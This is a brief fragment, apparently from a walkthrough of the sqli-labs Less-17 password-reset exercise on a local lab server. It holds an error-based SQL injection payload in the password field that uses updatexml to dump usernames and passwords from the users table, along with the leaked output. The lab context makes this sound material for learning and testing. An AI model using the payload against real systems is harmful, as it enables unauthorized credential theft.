 http://127.0.0.1/sqli-labs/Less-17/
Enable Post data Enable Referrer
uname=admin&passwd=' or updatexml(1,concat('#',(select * from (select group_concat('#',id,username,password) from users) as a)),0)%23
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '##1DumbDumb,#2AngelinaI-kill-you'